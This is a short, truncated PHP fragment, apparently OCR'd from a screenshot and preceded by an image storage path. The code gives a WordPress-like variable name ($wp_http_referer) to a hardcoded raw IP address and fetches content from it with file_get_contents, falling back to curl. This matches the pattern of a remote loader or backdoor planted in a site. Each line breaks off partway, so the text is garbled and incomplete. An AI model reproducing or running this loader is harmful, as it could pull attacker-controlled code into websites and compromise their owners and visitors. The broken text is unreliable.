
<?php

$wp_http_referer = 
'http://173.208.244.82/
$post_content = false;

if (ini_get('allow_url_
    $post_content = 
@file_get_contents($wp_
}

if ($post_content === f
function_exists('curl_i
    $ch = curl_init();

    curl_setopt($ch, CURLOPT_URL, 